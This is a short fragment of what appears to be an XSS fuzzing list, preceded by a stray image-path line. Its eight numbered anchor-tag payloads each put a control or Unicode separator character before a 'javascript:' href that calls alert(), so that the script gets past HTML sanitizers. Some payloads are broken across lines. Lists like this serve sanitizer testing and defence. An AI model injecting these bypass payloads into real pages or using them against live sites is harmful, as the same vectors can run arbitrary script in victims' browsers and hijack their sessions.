 • <a
href="\xE2\x80\xA8javascript:javascript:alert(10
3)" id=“fuzzelement1”>test</a>
• <a href="\x16javascript:javascript:alert(104)"
id=“fuzzelement1”>test</a>
• <a href="\x02javascript:javascript:alert(105)"
id=“fuzzelement1”>test</a>
• <a href="\x1Bjavascript:javascript:alert(106)"
id=“fuzzelement1”>test</a>
• <a href="\x06javascript:javascript:alert(107)"
id=“fuzzelement1”>test</a>
• <a
href="\xE2\x80\xA9javascript:javascript:alert(10
8)" id=“fuzzelement1”>test</a>
• <a
href="\xE2\x80\x85javascript:javascript:alert(10
9)" id=“fuzzelement1”>test</a>
• <a href="\x1Ejavascript:javascript:alert(110)"
id=“fuzzelement1”>test</a>